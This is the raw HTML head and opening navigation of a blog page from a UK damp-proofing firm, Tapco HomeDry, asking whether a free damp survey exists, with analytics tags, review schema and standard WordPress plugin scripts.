

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tapcohomedry.com/thing-free-survey/
body_size: 25928
content:
<!DOCTYPE html><html lang="en-GB" class="no-js"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-G558QHEHQH"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G558QHEHQH');</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width"><meta name="viewport" content="initial-scale=1.0"><meta http-equiv="Expires" content="30" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.tapcohomedry.com/xmlrpc.php"><link rel="icon" href="https://www.tapcohomedry.com/wp-content/themes/tapco/images/favicon.ico" type="image/x-icon" />
<!--[if lt IE 9]> <script src="https://www.tapcohomedry.com/wp-content/themes/tapco/js/html5.js"></script> <![endif]--> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"LocalBusiness","name":"Tapco HomeDry","address":{"type":"PostalAddress","streetAddress":"12 Thorkhill Road","addressLocality":"Thames Ditton","addressRegion":"England","postalCode":"KT7 0UE","addressCountry":"GB"},"telephone":"+44 20 8398 6663","image":"https:\/\/www.tapcohomedry.com\/wp-content\/uploads\/2022\/06\/tapconew.png.webp","geo":{"@type":"GeoCoordinates","latitude":51.3889126,"longitude":-0.3253483},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"08:30","closes":"17:00"},"review":[{"@type":"Review","author":{"@type":"Person","name":"James Folkes"},"datePublished":"2016-07-07T16:00:45+00:00","reviewBody":"We have used Tapco on various sites in central London over the last two years and they have provided a thoroughly professional and effective service. They are reliable, cost effective and they do what it says on the box! Rare indeed!","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Paul Bishop"},"datePublished":"2016-07-07T16:01:14+00:00","reviewBody":"The teams were polite, helpful, and efficient at all works involved. We had a significant amount of plaster taken off the walls and the team did all they could to keep the dust down, even putting up a clever improvised air lock in place to protect the kitchen\/food prep area. Following payment, the paperwork and guarantees were forwarded almost immediately. I guess having been in this work industry for nearly 40 years they do know their business inside out and we felt we were in safe hands.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Gareth Richards"},"datePublished":"2016-07-07T16:01:50+00:00","reviewBody":"Tapco Homedry provided a comprehensive and useful report on the causes of the dampness and condensation in one of our flats that allowed the flat owner to proceed with the most appropriate remedial work. Tapco were pleasant, professional and very helpful, and the visit for their report was arranged and conducted promptly. They provided a great service and I am happy to highly recommend them.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"JP-B"},"datePublished":"2016-07-07T16:02:12+00:00","reviewBody":"Tapco have been very helpful, responsive and professional in how they have managed and completed our re-roofing project, within budget and quote. We are very pleased with the result. Big thank-you guys.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Adam"},"datePublished":"2016-07-07T16:26:16+00:00","reviewBody":"Professional and experienced staff with a vast knowledge and skill set. I commissioned Tapco to complete some damp proofing work, and the discovered other issues that required rectifying during the process. Tapco were equipped and experienced enough to professionally make good all issues in a timely manner and at a competitive price. Would thoroughly recommend Tapco to friends.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"GP"},"datePublished":"2016-07-07T16:30:45+00:00","reviewBody":"Tapco have Just completed damp proofing my house and I can't fault the quality of their work and professionalism of their operatives. A great job from start to finish, I highly recommend them. GP.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Louise McCausland"},"datePublished":"2016-07-07T16:33:28+00:00","reviewBody":"We have used Tapco now for 15 years and have no hesitation in recommending them for reports and for follow on works. The quality of their works and reporting standards are excellent.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Cosmin"},"datePublished":"2016-07-07T16:36:14+00:00","reviewBody":"Tapco really helped me with the issues I had in my house. I found them really helpful , reliable and organised . The team of builders and labourers was really polite and the gave me a lot of information about what they were doing and how it would help fix the issues. The Tapco guys cleaned after themselves and that is a big plus in my book as I have been dealing with other builders that leave the place a complete mess . I would strongly recommend Tapco to anyone that is interested in having the best results.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Carol Talbot"},"datePublished":"2016-07-07T16:36:38+00:00","reviewBody":"Whole team are very helpful from start to finish.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Pete"},"datePublished":"2016-07-07T16:36:59+00:00","reviewBody":"Just had various bits of damp-proofing done to my flat. The work was done on time and to a very high standard. Although the place was a bit of building site during the work - as you'd expect - it was left immaculate! Impressed. I wouldn't hesitate to recommend them to anyone","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"S.S"},"datePublished":"2016-07-07T16:37:20+00:00","reviewBody":"I would like to thank Tapco for the work they carried out recently on my flat in Kingston. Both me and my partner are very happy with the service we received and the quality of their work. I wouldn't hesitate using them again.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"NM"},"datePublished":"2016-07-07T16:37:34+00:00","reviewBody":"We are very happy with the process and the work from the beginning to the end (only slight issue with certain way they work with form after form to fill in to begin with - they could have sent them all in one go to safe time). Vlad, the surveyor, was very patient explaining and checking everything. The office staff were very accommodating with our request for the job to be done earlier than schedule. John and Wayne came on time every single day he was assigned to us and also very patient, accommodating, explanatory and helpful (he even gave up his weekend to finish the work at our place). Yes, it is expensive but it does come with a warranty. However, it would be nice for our assurance purpose if a follow up checking is done to make sure - in our case - no more damp has been found as we do not have the equipment to check it. thanks a lot.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Linda Luck"},"datePublished":"2016-07-07T16:38:10+00:00","reviewBody":"excellent in every way.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Neil T"},"datePublished":"2016-07-07T16:38:36+00:00","reviewBody":"I had damp in a back room of a house that I am the landlord for. I commissioned a quote from a Tapco competitor and was presented with a lazy pro forma cut and paste report, that was not only incredibly expensive but completely incorrect in the root cause of the issue. Tapco was recommended to me and every interaction has been excellent. - The free report was clear, accurate in its findings and produced quickly. - The work was completed to the highest standards with zero mess left. They respected the new floor that I had put in and there wasn't even a superficial scuff mark to be found anywhere. - no corners were cut in their work - the office staff are professional, courteous and efficient. - it was a fair price for a significant amount of work completed to a high standard Even the tenants thought they had done a great job! Both the tenants and I have peace of mind about the world completed and confidence about the root cause being resolved. I can't recommend them highly enough.   ","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Sara Gittins"},"datePublished":"2016-07-07T16:39:00+00:00","reviewBody":"We've used Tapco for 25 years, a very efficient well run business. We had some rising damp in two rooms, coming from the same source. Tapco identified the problem, and within three weeks Liam came and did the work. Liam's workmanship was excellent and is very nice guy also. Cleaned up well and gave me good instructions on when to decorate etc. Couldn't recommend them more highly. Thank you Tapco.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Chris Evans"},"datePublished":"2016-07-07T16:39:26+00:00","reviewBody":"We have used TAPCO twice and been very pleased with their service.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Denise Frost"},"datePublished":"2016-07-07T16:39:41+00:00","reviewBody":"I needed a new damp proof course, 2 new air bricks, woodworm treatment & a drain cleaned & repaired. The workmen were efficient, neat & tidy, left no mess. A great experience. I would recommend this company. I had the original survey on the propery way back in July. The company were happy to make a booking for an unspecified date, alowed me to have the discount & refunded the cost of the survey. Great value for money.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"William Herbert"},"datePublished":"2016-07-07T16:39:55+00:00","reviewBody":"My wife discovered rising damp in our basement. Not knowing the first thing about damp proofing we called out the experts, Tapco Homedry, to help us. Tapco alleviated our concerns over the phone and arranged a date to solve the problem at our convenience. Fortunately Tapco were able to sort out the issue and told us that if the rising damp had not been found the price of fixing the issue could have doubled in a matter of weeks! Thankfully we found it and thank you Tapco for fixing it.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Colin Hanner"},"datePublished":"2016-07-07T16:40:12+00:00","reviewBody":"Our approach to Tapco Home Dry was with regard perceived damp and condensation issues in the roof voids over two recent build blocks of flats. The assistance of Tapco HD in assessing and advising on the situation has been prompt, courteous proficient and first class. I would have no hesitation in recommending Tapco HD to property owners experiencing damp challenges. Colin R Hanner Real Acorn Property Solutions property managers","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Flat owner"},"datePublished":"2016-07-07T16:40:25+00:00","reviewBody":"Tapco did a damp proofing project for us. Straightforward to deal with and kept us up to speed well.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Gavin McFarlane"},"datePublished":"2016-07-07T16:41:17+00:00","reviewBody":"Everything, so far, has been exemplary. I am therefore confident that work will proceed to a more than satisfactory conclusion. In a world of so much grievance with such works, it is refreshing to encounter the exceptional.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Soraya Osterberg"},"datePublished":"2016-07-07T16:41:30+00:00","reviewBody":"I received good professional service from Tapcohomedry. There were flexible and helpful particularly Ela who answered many of my questions - thank you Ela, good client service. The trades man that did the work, Michael , was also flexible given that the Electrician turned up at the wrong time making his work more difficult. A couple of points to note: I was expecting the wood floors to be refilled with 'floor grout' after they removed it to take up the planks. This is not done. Also perhaps more annoyingly, there is a paper stuck to the wall to advise of fumes so 'no entry' however when I removed the paper, albeit carefully, the paint has come off so now I have 4 areas of paint missing on the wall. Id be interested to hear Tapcohomedry's comments","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Stuart Inman"},"datePublished":"2016-07-07T16:41:43+00:00","reviewBody":"I would like to say a big thank you to Tapco for their professional attitude and serice while carrying out damp repairs to my basement, finished 2 days ahead of schedule. Job well done and wouldn't hesitate to recommend or use again.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}},{"@type":"Review","author":{"@type":"Person","name":"Ms F Webster"},"datePublished":"2016-07-07T16:42:01+00:00","reviewBody":"I was very impressed at the way the Tapco admin staff handled all of my enquiries and with the very competent specialists who carried out the work. Our living room and hall was badly damaged by a leaking pipe from the flat above, not only did they do an excellent job repairing it but they dealt with my insurance company who paid me in full. I wouldn't hesitate to recommend them.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.98,"ratingCount":"58"}}</script>  <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Is there such a thing as a Free Damp Survey? - Tapco</title><meta name="description" content="FREE DAMP SURVEY? If it sounds too good to be true, it usually is. We all know that very little in this world is free because it just isn’t possible." /><link rel="canonical" href="https://www.tapcohomedry.com/thing-free-survey/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Is there such a thing as a Free Damp Survey? - Tapco" /><meta property="og:description" content="FREE DAMP SURVEY? If it sounds too good to be true, it usually is. We all know that very little in this world is free because it just isn’t possible." /><meta property="og:url" content="https://www.tapcohomedry.com/thing-free-survey/" /><meta property="og:site_name" content="Tapco" /><meta property="article:publisher" content="https://www.facebook.com/Tapco-Homedry-448884351815756/?fref=nf" /><meta property="article:published_time" content="2017-01-21T12:34:07+00:00" /><meta property="article:modified_time" content="2025-09-05T11:09:35+00:00" /><meta property="og:image" content="https://www.tapcohomedry.com/wp-content/uploads/2010/09/tapco-social-default.jpg" /><meta name="author" content="tapco" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@TapcoHomedry" /><meta name="twitter:site" content="@TapcoHomedry" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="tapco" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tapcohomedry.com/thing-free-survey/#article","isPartOf":{"@id":"https://www.tapcohomedry.com/thing-free-survey/"},"author":{"name":"tapco","@id":"https://www.tapcohomedry.com/#/schema/person/296ef54d946c6fc729c03beeacf3dad9"},"headline":"Is there such a thing as a Free Damp Survey?","datePublished":"2017-01-21T12:34:07+00:00","dateModified":"2025-09-05T11:09:35+00:00","mainEntityOfPage":{"@id":"https://www.tapcohomedry.com/thing-free-survey/"},"wordCount":498,"commentCount":2,"publisher":{"@id":"https://www.tapcohomedry.com/#organization"},"image":{"@id":"https://www.tapcohomedry.com/thing-free-survey/#primaryimage"},"thumbnailUrl":"https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg","articleSection":["Damp Survey"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tapcohomedry.com/thing-free-survey/#respond"]}]},{"@type":"WebPage","@id":"https://www.tapcohomedry.com/thing-free-survey/","url":"https://www.tapcohomedry.com/thing-free-survey/","name":"Is there such a thing as a Free Damp Survey? - Tapco","isPartOf":{"@id":"https://www.tapcohomedry.com/#website"},"primaryImageOfPage":{"@id":"https://www.tapcohomedry.com/thing-free-survey/#primaryimage"},"image":{"@id":"https://www.tapcohomedry.com/thing-free-survey/#primaryimage"},"thumbnailUrl":"https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg","datePublished":"2017-01-21T12:34:07+00:00","dateModified":"2025-09-05T11:09:35+00:00","description":"FREE DAMP SURVEY? If it sounds too good to be true, it usually is. We all know that very little in this world is free because it just isn’t possible.","breadcrumb":{"@id":"https://www.tapcohomedry.com/thing-free-survey/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.tapcohomedry.com/thing-free-survey/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tapcohomedry.com/thing-free-survey/#primaryimage","url":"https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg","contentUrl":"https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://www.tapcohomedry.com/thing-free-survey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tapcohomedry.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.tapcohomedry.com/blog/"},{"@type":"ListItem","position":3,"name":"Is there such a thing as a Free Damp Survey?"}]},{"@type":"WebSite","@id":"https://www.tapcohomedry.com/#website","url":"https://www.tapcohomedry.com/","name":"Tapco","description":"Damp Proofing Experts","publisher":{"@id":"https://www.tapcohomedry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tapcohomedry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.tapcohomedry.com/#organization","name":"Tapco Home Dry","url":"https://www.tapcohomedry.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tapcohomedry.com/#/schema/logo/image/","url":"https://www.tapcohomedry.com/wp-content/uploads/2021/09/tapco-logo.png","contentUrl":"https://www.tapcohomedry.com/wp-content/uploads/2021/09/tapco-logo.png","width":270,"height":90,"caption":"Tapco Home Dry"},"image":{"@id":"https://www.tapcohomedry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tapco-Homedry-448884351815756/?fref=nf","https://x.com/TapcoHomedry","https://www.linkedin.com/in/tapco-homedry-207049120"]},{"@type":"Person","@id":"https://www.tapcohomedry.com/#/schema/person/296ef54d946c6fc729c03beeacf3dad9","name":"tapco","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tapcohomedry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=96&d=mm&r=g","caption":"tapco"}}]}</script> <link rel="amphtml" href="https://www.tapcohomedry.com/thing-free-survey/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Tapco &raquo; Feed" href="https://www.tapcohomedry.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tapco &raquo; Comments Feed" href="https://www.tapcohomedry.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tapco &raquo; Is there such a thing as a Free Damp Survey? Comments Feed" href="https://www.tapcohomedry.com/thing-free-survey/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tapcohomedry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tapcohomedry.com%2Fthing-free-survey%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tapcohomedry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tapcohomedry.com%2Fthing-free-survey%2F&#038;format=xml" /> <script>WebFontConfig={google:{families:["Source Sans Pro","Cookie","Noto Sans:400italic,700italic,400,700:latin,latin-ext","Noto Serif:400italic,700italic,400,700:latin,latin-ext","Inconsolata:400,700:latin,latin-ext&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://www.tapcohomedry.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://www.tapcohomedry.com/wp-content/litespeed/css/42eae6eaa58439f6d744603e22f45ff5.css?ver=52bf9" /> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra">/*  */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.tapcohomedry.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.tapcohomedry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tapcohomedry.com/wp-json/wp/v2/posts/26046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tapcohomedry.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.tapcohomedry.com/?p=26046' />
 <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.tapcohomedry.com/?wordfence_lh=1&hid=55693FAEE60AE10E685D10D891E5137F');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136703022-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136703022-1');</script> <meta name="google-site-verification" content="qCAMz7izeYfZHdeK5QYjUbNeOXnoPDd8-j7Er76Gkn4" /></head><body class="wp-singular post-template-default single single-post postid-26046 single-format-standard wp-theme-tapco mega-menu-primary mega-menu-primarymobile metaslider-plugin"><div class="menu-overlay"></div><div id="header"><div class="col-sm-12 col-lg-2 col-md-2 logo">
<a href="https://www.tapcohomedry.com/"><img src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/tapconew.png.webp" alt="tapo homedry logo" /></a></div><div class="col-sm-12 col-lg-10 col-md-10 nav-padding">
<a href="/survey-request/" class="request-btn right display-des">Request a Survey</a><div class="phone-number right display-des"><a href="tel:02083986663">020 8398 6663</a></div><div class="main_menu menu-desktop"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="767" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-47" id="mega-menu-item-47"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-47-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-47-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2" id="mega-menu-item-text-2"><h4 class="mega-block-title">SUSPECT A PROBLEM? VIEW THE SERVICE YOU NEED</h4><div class="textwidget"><p>Avoid unnecessary additional cost by contacting us without delay.</p><p><img decoding="async" class="size-full wp-image-29956 alignnone" src="https://www.tapcohomedry.com/wp-content/uploads/2021/06/50-3.png.webp" alt="50" width="100" height="100" /></p></div></li></ul></li><li class="mega-menu-column mega-mega-right-box mega-menu-columns-9-of-12 mega-right-box" style="--columns:12; --span:9" id="mega-menu-47-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3"><div class="textwidget"><p><a href="/services/damp-proofing/"><img data-lazyloaded="1" data-placeholder-resp="250x182" 